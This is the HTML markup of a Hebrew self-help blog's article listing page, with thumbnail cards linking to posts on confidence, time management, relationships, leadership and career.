				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5531" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-768x512.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-1024x683.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-1536x1024.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-2048x1365.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" >
				איך להתגבר על הפחד מדחייה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5507 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="612" height="414" src="https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1.jpeg" class="attachment-medium_large size-medium_large wp-image-5508" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1.jpeg 612w, https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1-600x406.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1-300x203.jpeg 300w" sizes="(max-width: 612px) 100vw, 612px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" >
				איך לנהל זמן ביעילות, 5 חוקים לניהול זמן			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5481 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-250 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-5483" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-768x432.jpg 768w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-600x338.jpg 600w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-300x169.jpg 300w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-1024x576.jpg 1024w, https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" >
				איך להפוך לאנשים חיוביים ומושכים יותר			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-139 tag-211 tag-157 tag-248 tag-148 tag-199 tag-216 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5442" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-1024x683.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811.jpeg 1440w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" >
				4 גישות למנהיגות אפקטיבית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5428 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-768x512.jpeg" class="attachment-medium_large size-medium_large wp-image-5429" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-768x512.jpeg 768w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-300x200.jpeg 300w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-1024x682.jpeg 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280.jpeg 1280w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" >
				איך ליצור שגרת בוקר בשלושה שלבים פשוטים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4976 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-196 tag-139 tag-217 tag-155 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%9e%d7%97%d7%95%d7%99%d7%99%d7%91%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="619" src="https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-768x619.jpg" class="attachment-medium_large size-medium_large wp-image-4977" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-768x619.jpg 768w, https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-600x484.jpg 600w, https://galtzhayek.com/wp-content/uploads/2016/02/shopping4-300x242.jpg 300w, https://galtzhayek.com/wp-content/uploads/2016/02/shopping4.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%9e%d7%97%d7%95%d7%99%d7%99%d7%91%d7%95%d7%aa/" >
				האם יש לך פחד ממחוייבות? ואיך יוצאים מזה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4839 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-nlp tag-139 tag-217 tag-155 tag-211 tag-195 tag-157 tag-148 tag-199 tag-216 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%a7%d7%a1-%d7%95%d7%9b%d7%a1%d7%a3/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_90632614_l-2015.jpg" class="attachment-medium_large size-medium_large wp-image-4840" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_90632614_l-2015.jpg 1999w, https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_90632614_l-2015-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_90632614_l-2015-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2016/01/Depositphotos_90632614_l-2015-1024x683.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%a7%d7%a1-%d7%95%d7%9b%d7%a1%d7%a3/" >
				סקס וכסף &#8211; האם עשירים טובים יותר במיטה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4493 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-nlp tag-139 tag-217 tag-155 tag-234 tag-157 tag-148 tag-199 tag-192" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%a0%d7%94-%d7%97%d7%93%d7%a9%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="543" src="https://galtzhayek.com/wp-content/uploads/2015/12/2016_home.jpg" class="attachment-medium_large size-medium_large wp-image-4494" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/12/2016_home.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2015/12/2016_home-600x424.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/12/2016_home-300x212.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%a0%d7%94-%d7%97%d7%93%d7%a9%d7%94/" >
				למה מסוכן להציב ייעדים לשנה החדשה?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4388 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-139 tag-155 tag-211 tag-157 tag-148 tag-199 tag-17 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%9b%d7%99%d7%a8-%d7%9c%d7%a0%d7%a6%d7%97/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="600" src="https://galtzhayek.com/wp-content/uploads/2015/11/back2work3.jpg" class="attachment-medium_large size-medium_large wp-image-4389" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/11/back2work3.jpg 800w, https://galtzhayek.com/wp-content/uploads/2015/11/back2work3-600x469.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/11/back2work3-300x234.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%9b%d7%99%d7%a8-%d7%9c%d7%a0%d7%a6%d7%97/" >
				הטעות שתשאיר אותך שכיר לנצח			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4384 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-196 tag-139 tag-155 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%98%d7%95%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="588" height="527" src="https://galtzhayek.com/wp-content/uploads/2015/11/aaa.png" class="attachment-medium_large size-medium_large wp-image-4385" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/11/aaa.png 588w, https://galtzhayek.com/wp-content/uploads/2015/11/aaa-300x269.png 300w" sizes="(max-width: 588px) 100vw, 588px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%98%d7%95%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94/" >
				6 סיבות (אמיתיות) להיות נטול עבודה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4358 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-nlp tag-139 tag-245 tag-155 tag-211 tag-195 tag-148 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a9%d7%a4%d7%a2-%d7%90%d7%95-%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="576" src="https://galtzhayek.com/wp-content/uploads/2015/11/zko-C68dzFZmJljNdvLzmOYKXIDyzwU8ld5vXNyGl6A.jpeg" class="attachment-medium_large size-medium_large wp-image-4360" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/11/zko-C68dzFZmJljNdvLzmOYKXIDyzwU8ld5vXNyGl6A.jpeg 816w, https://galtzhayek.com/wp-content/uploads/2015/11/zko-C68dzFZmJljNdvLzmOYKXIDyzwU8ld5vXNyGl6A-600x450.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2015/11/zko-C68dzFZmJljNdvLzmOYKXIDyzwU8ld5vXNyGl6A-300x225.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a9%d7%a4%d7%a2-%d7%90%d7%95-%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa/" >
				גישה של שפע מול התנהלות כלכלית אחראית			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4211 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-238 tag-139 tag-245 tag-155 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%94%d7%aa%d7%a4%d7%98%d7%a8-%d7%9e%d7%97%d7%a8%d7%aa%d7%99%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="545" src="https://galtzhayek.com/wp-content/uploads/2013/03/main-masters.jpg" class="attachment-medium_large size-medium_large wp-image-2342" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/03/main-masters.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-600x426.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-300x213.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-680x482.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/03/main-masters-150x106.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%94%d7%aa%d7%a4%d7%98%d7%a8-%d7%9e%d7%97%d7%a8%d7%aa%d7%99%d7%99%d7%9d/" >
				איך גם אתם יכולים להתפטר מחרתיים?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3924 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-217 tag-235 tag-211 tag-148 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%a7%d7%99%d7%a2%d7%95%d7%aa-%d7%9e%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="576" src="https://galtzhayek.com/wp-content/uploads/2013/02/Team_power.jpg" class="attachment-medium_large size-medium_large wp-image-2261" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2013/02/Team_power.jpg 816w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-600x450.jpg 600w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-300x225.jpg 300w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-680x510.jpg 680w, https://galtzhayek.com/wp-content/uploads/2013/02/Team_power-150x112.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%a7%d7%99%d7%a2%d7%95%d7%aa-%d7%9e%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/" >
				הבטחון העצמי שלך תוקע לך את החיים			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3887 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-nlp tag-139 tag-217 tag-235 tag-211 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a9%d7%aa%d7%99%d7%a7%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="612" src="https://galtzhayek.com/wp-content/uploads/2015/08/Depositphotos_12302447_l-2015.jpg" class="attachment-medium_large size-medium_large wp-image-3888" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/08/Depositphotos_12302447_l-2015.jpg 2000w, https://galtzhayek.com/wp-content/uploads/2015/08/Depositphotos_12302447_l-2015-600x479.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/08/Depositphotos_12302447_l-2015-300x239.jpg 300w, https://galtzhayek.com/wp-content/uploads/2015/08/Depositphotos_12302447_l-2015-1024x817.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%a9%d7%aa%d7%99%d7%a7%d7%94/" >
				כלי תקשורת כל כך עוצמתי שכולם מפחדים להשתמש בו			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3844 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-195 tag-157 tag-148" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%97%d7%95%d7%93%d7%a9%d7%99%d7%9d-%d7%a9%d7%9c-%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="707" height="383" src="https://galtzhayek.com/wp-content/uploads/2015/08/ששששש.png" class="attachment-medium_large size-medium_large wp-image-3856" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/08/ששששש.png 707w, https://galtzhayek.com/wp-content/uploads/2015/08/ששששש-600x325.png 600w, https://galtzhayek.com/wp-content/uploads/2015/08/ששששש-300x163.png 300w" sizes="(max-width: 707px) 100vw, 707px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%97%d7%95%d7%93%d7%a9%d7%99%d7%9d-%d7%a9%d7%9c-%d7%93%d7%99%d7%9b%d7%90%d7%95%d7%9f/" >
				למה לא הסכמתי לצאת מהמיטה למשך חודשים ארוכים?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3449 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-211 tag-195 tag-148 tag-160 tag-216" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%99%d7%95%d7%97%d7%93-%d7%9b%d7%9e%d7%95-%d7%9b%d7%95%d7%9c%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2015/05/Depositphotos_2784576_original-scaled.jpg" class="attachment-medium_large size-medium_large wp-image-3450" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/05/Depositphotos_2784576_original-scaled.jpg 2560w, https://galtzhayek.com/wp-content/uploads/2015/05/Depositphotos_2784576_original-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/05/Depositphotos_2784576_original-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2015/05/Depositphotos_2784576_original-1024x683.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%99%d7%95%d7%97%d7%93-%d7%9b%d7%9e%d7%95-%d7%9b%d7%95%d7%9c%d7%9d/" >
				הצורך להיות מיוחד &#8211; ממש כמו כולם			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3583 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-nlp tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-192" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%99%d7%a7%d7%a8-%d7%95%d7%98%d7%a4%d7%9c/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="645" src="https://galtzhayek.com/wp-content/uploads/2015/07/fqJx6yURWir-h9KWhqavrvRBJrC2uLbjSKWkjKtp_o.jpeg" class="attachment-medium_large size-medium_large wp-image-3585" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/07/fqJx6yURWir-h9KWhqavrvRBJrC2uLbjSKWkjKtp_o.jpeg 772w, https://galtzhayek.com/wp-content/uploads/2015/07/fqJx6yURWir-h9KWhqavrvRBJrC2uLbjSKWkjKtp_o-600x504.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2015/07/fqJx6yURWir-h9KWhqavrvRBJrC2uLbjSKWkjKtp_o-300x252.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%99%d7%a7%d7%a8-%d7%95%d7%98%d7%a4%d7%9c/" >
				הבלבול האין סופי בין עיקר לטפל			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3552 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-great tag-139 tag-217 tag-235 tag-155 tag-211 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%90%d7%a0%d7%97%d7%a0%d7%95-%d7%a0%d7%a4%d7%92%d7%a2%d7%99%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2015/07/1lA0QMlPmT4CGCa8atmulajzS0Pg4vl809MX9rPGAaU.jpeg" class="attachment-medium_large size-medium_large wp-image-3553" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/07/1lA0QMlPmT4CGCa8atmulajzS0Pg4vl809MX9rPGAaU.jpeg 865w, https://galtzhayek.com/wp-content/uploads/2015/07/1lA0QMlPmT4CGCa8atmulajzS0Pg4vl809MX9rPGAaU-600x400.jpeg 600w, https://galtzhayek.com/wp-content/uploads/2015/07/1lA0QMlPmT4CGCa8atmulajzS0Pg4vl809MX9rPGAaU-300x200.jpeg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%9e%d7%94-%d7%90%d7%a0%d7%97%d7%a0%d7%95-%d7%a0%d7%a4%d7%92%d7%a2%d7%99%d7%9d/" >
				למה זה כל כך פוגע? איך לא להפגע במערכות יחסים?			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3455 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-217 tag-235 tag-155 tag-211 tag-192 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a9%d7%99%d7%9b%d7%94-%d7%95%d7%aa%d7%a9%d7%95%d7%a7%d7%94/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://galtzhayek.com/wp-content/uploads/2015/05/o-man-and-woman-kissing-in-bed-facebook_1536x1024.jpg" class="attachment-medium_large size-medium_large wp-image-3458" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/05/o-man-and-woman-kissing-in-bed-facebook_1536x1024.jpg 1536w, https://galtzhayek.com/wp-content/uploads/2015/05/o-man-and-woman-kissing-in-bed-facebook_1536x1024-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/05/o-man-and-woman-kissing-in-bed-facebook_1536x1024-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2015/05/o-man-and-woman-kissing-in-bed-facebook_1536x1024-1024x683.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a9%d7%99%d7%9b%d7%94-%d7%95%d7%aa%d7%a9%d7%95%d7%a7%d7%94/" >
				האמת הקרה על משיכה מינית ותשוקה			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3436 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-195 tag-157 tag-199 tag-162" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%95%d7%aa%d7%95%d7%a6%d7%90%d7%95%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="577" height="657" src="https://galtzhayek.com/wp-content/uploads/2015/04/aa.png" class="attachment-medium_large size-medium_large wp-image-3437" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/04/aa.png 577w, https://galtzhayek.com/wp-content/uploads/2015/04/aa-263x300.png 263w" sizes="(max-width: 577px) 100vw, 577px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%97%d7%a5-%d7%95%d7%aa%d7%95%d7%a6%d7%90%d7%95%d7%aa/" >
				הקשר המשעשע בין לחץ לתוצאות			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-3406 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%94%d7%a4%d7%a1%d7%99%d7%a7-%d7%9c%d7%97%d7%9c%d7%95%d7%9d/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="600" src="https://galtzhayek.com/wp-content/uploads/2015/03/dream_home.jpg" class="attachment-medium_large size-medium_large wp-image-3407" alt="" decoding="async" srcset="https://galtzhayek.com/wp-content/uploads/2015/03/dream_home.jpg 800w, https://galtzhayek.com/wp-content/uploads/2015/03/dream_home-600x469.jpg 600w, https://galtzhayek.com/wp-content/uploads/2015/03/dream_home-300x234.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%94%d7%a4%d7%a1%d7%99%d7%a7-%d7%9c%d7%97%d7%9c%d7%95%d7%9d/" >
				למה אסור לכם להפסיק לחלום			</a>
		</h3>
				</div>
					</div>
		</article>
